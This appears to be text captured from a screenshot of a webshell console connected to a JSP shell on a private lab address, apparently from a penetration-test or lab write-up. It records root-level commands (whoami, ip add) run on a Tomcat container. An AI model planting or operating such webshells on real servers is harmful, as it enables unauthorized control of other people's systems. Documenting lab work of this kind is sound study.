 Url:http://192.168.75.140:8080/1/1.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.18.0-193.el8.x86_64 os.arch: amd64
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >ifconfig
Cannot run program "ifconfig": error=2, No such file or directory
/usr/local/tomcat/ >ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
18: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:15:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.21.0.2/16 brd 172.21.255.255 scope global eth0
valid_lft forever preferred_lft forever
/usr/local/tomcat/ >